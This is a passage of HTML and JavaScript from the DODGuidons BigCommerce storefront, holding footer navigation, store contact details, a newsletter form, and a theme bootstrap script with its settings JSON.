                            <a href="https://dodguidons.com/categories/police-guidon.html">Police Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/morale-guidons.html/">Morale Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/rotc-jrotc-guidons.html">ROTC / JROTC Guidons</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/custom-guidon.html">Custom Guidon</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/streamers.html">STREAMERS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/national-state-and-service-flags.html">National, State and Service Flags</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/mini-regimental-flags.html">Mini Regimental Flags</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/ball-caps-beanies-boonie-hats.html">BALL CAPS - BEANIES - BOONIE HATS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/clothing-line.html">Clothing Line</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/patches-.html/">Patches </a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/pins-medals-and-insignias.html">PINS MEDALS AND INSIGNIAS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/class-vi.html">CLASS VI</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/motor-pool.html">Motor Pool</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/shadow-box-accesories.html">Shadow Box Accesories</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/parade-and-formation.html">Parade and Formation</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h3 class="footer-info-heading">Popular Brands</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dodguidons.com/war-patches/">War Patches</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/dodguidons/">DODGUIDONS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/shadowboxx/">SHADOWBOXX</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/m0ral3-patches/">M0RALE PATCHES</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pin-the-mule/">Pin The Mule</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/post-kaserne/">Post &amp; Kaserne</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/cup-of-joe/">Cup of Joe</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/steel-pot-caps/">Steel Pot Caps</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/red-mutt-patches/">RED MUTT PATCHES</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/usmc-guidon/">USMC Guidon</a>
                        </li>
                    <li><a href="https://dodguidons.com/brands/">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Info</h3>
                <address>109 Argonaut<br>
Ste 11<br>
El Paso, TX 79912</address>
                    <a href="tel:771-888-5968"><strong>Call us at 771-888-5968</strong></a>
            </article>

            <article class="footer-info-col" data-section-type="newsletterSubscription">
                    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
<p>Get the latest updates on new products and upcoming sales</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       autocomplete="email"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
                            </article>
        </section>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 DODGuidons Flags and Streamer </p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/";</script>

		<script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t)):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"storeAPIToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2RvZGd1aWRvbnMuY29tIl0sImVhdCI6MTc2OTM0MjY3NCwiaWF0IjoxNzY5MTY5ODc0LCJpc3MiOiJCQyIsInNpZCI6MTAwMDMxMjAwNSwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.yGc_bzj2RFYgliJP2Xf0L_hKpTn8YM1DiBW8iw2c_0VAQIGDQxUkcnPJcR_yHMmO_pPqXK5gwEy3d473hXIXEA\",\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":4,\"homepage_new_products_column_count\":4,\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"fontSize-root\":14,\"navUser-color\":\"#333333\",\"color-textBase--active\":\"#757575\",\"show_powered_by\":false,\"show_accept_amazonpay\":false,\"social_icon_placement_bottom\":\"bottom_none\",\"channels\":[{\"id\":1,\"name\":\"Light\",\"code\":\"Light\",\"is_active\":true,\"switch_url\":\"https://cornerstone-light-demo.mybigcommerce.com\"},{\"id\":2,\"name\":\"Bold\",\"code\":\"Bold\",\"is_active\":false,\"switch_url\":\"https://cornerstone-bold-demo.mybigcommerce.com\"},{\"id\":3,\"name\":\"Warm\",\"code\":\"Warm\",\"is_active\":false,\"switch_url\":\"https://cornerstone-warm-demo.mybigcommerce.com\"}],\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#8f8f8f\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#757575\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Montserrat_700\",\"logo_size\":\"350x200\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#333333\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"paymentbuttons-paypal-shape\":\"rect\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"pdp-retail-price-label\":\"\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Montserrat_500\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp_sold_out_label\":\"\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":12,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"vertical\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#666666\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#757575\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#444444\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"show_custom_fields_tabs\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Montserrat_500\",\"homepage_show_carousel_arrows\":true,\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#444444\",\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":4,\"button--disabled-color\":\"#ffffff\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Montserrat_400\",\"paymentbuttons-bolt-shape\":\"rect\",\"carousel-play-pause-button-textColor--hover\":\"#474747\",\"color_hover_product_sale_badges\":\"#000000\",\"color-primaryDark\":\"#666666\",\"pdp_sale_badge_label\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#e5e5e5\",\"show_quick_payment_buttons\":false,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#444444\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#999999\",\"optimizedCheckout-headingSecondary-font\":\"Google_Montserrat_700\",\"headings-font\":\"Google_Montserrat_400\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#cccccc\",\"show_channels\":false,\"button--primary-backgroundColorHover\":\"#666666\",\"show_product_reviews\":true,\"button--default-borderColor\":\"#8F8F8F\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"card-title-color\":\"#333333\",\"carousel-arrow-color--hover\":\"#474747\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#757575\",\"header-backgroundColor\":\"#ffffff\",\"color_badge_product_sold_out_badges\":\"#007dc6\",\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#757575\",\"icon-ratingFull\":\"#474747\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"paymentbuttons-paypal-checkout-payment-color\":\"black\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"paymentbuttons-provider-sorting\":[\"paypal\",\"sepa\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"button--default-colorActive\":\"#000000\",\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#474747\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#333333\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"color-textBase\":\"#333333\",\"color-warning\":\"#f1a500\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-paypal-accelerated-content-color\":\"white\",\"productgallery_size\":\"320x320\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"carousel-play-pause-button-textColor\":\"8f8f8f\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"alert-color\":\"#333333\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#333333\",\"paymentbuttons-paypal-accelerated-content-label\":\"checkout\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Montserrat_500\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e5e5e5\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#333333\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#cccccc\",\"paymentbanners-homepage-ratio\":\"8x1\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#8f8f8f\",\"productpage_similar_by_views_count\":10,\"pdp-custom-fields-tab-label\":\"\",\"afterpay-button-color\":\"black-mint\",\"banner--default-backgroundColor\":\"#707070\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"show_product_swatch_names\":true,\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#757575\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"none\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":4,\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"color-greyLight\":\"#999999\",\"paymentbuttons-paypal-accelerated-border-color\":\"black\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#8F8F8F\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#474747\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"product_sold_out_badges\":\"none\",\"homepage_show_carousel_play_pause_button\":false,\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"focusTooltip-backgroundColor\":\"#313440\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"color-successLight\":\"#d5ffd8\",\"paymentbuttons-number-of-buttons\":1,\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"color_hover_product_sold_out_badges\":\"#000000\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"carousel-dot-color-active\":\"#757575\",\"paymentbuttons-paypal-checkout-payment-size\":\"large\",\"input-border-color\":\"#8F8F8F\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#333333\",\"color-secondary\":\"#ffffff\",\"carousel-play-pause-button-borderColor\":\"#ffffff\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"button--primary-backgroundColorActive\":\"#000000\",\"color-textSecondary--hover\":\"#333333\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Montserrat_500\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#757575\",\"optimizedCheckout-contentPrimary-font\":\"Google_Montserrat_500\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"unionpay\",\"visa\"],\"navigation_design\":\"simple\",\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#ffffff\",\"focusTooltip-textColor\":\"#ffffff\",\"homepage_top_products_column_count\":4,\"hide_page_heading\":false,\"checkout-paymentbuttons-paypal-size\":\"large\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"card-title-color-hover\":\"#757575\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"hide_breadcrumbs\":false,\"show_accept_klarna\":false,\"optimizedCheckout-buttonPrimary-borderColor\":\"#333333\",\"navUser-indicator-backgroundColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"hide_blog_page_heading\":false,\"optimizedCheckout-header-textColor\":\"#333333\",\"hide_category_page_heading\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"banner--deafault-backgroundColor\":\"#707070\",\"show_accept_visa\":false,\"logo-position\":\"center\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"paymentbuttons-paypal-accelerated-checkout-color\":\"black\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"button--icon-svg-color\":\"#757575\",\"alert-color-alt\":\"#ffffff\",\"color_text_product_sold_out_badges\":\"#ffffff\",\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"carousel-play-pause-button-bgColor\":\"#ffffff\",\"input-disabled-bg\":\"#ffffff\",\"paymentbanners-cartpage-text-color\":\"black\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#757575\",\"gallery_size\":\"300x300\"},\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://dodguidons.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://dodguidons.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://dodguidons.com\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of 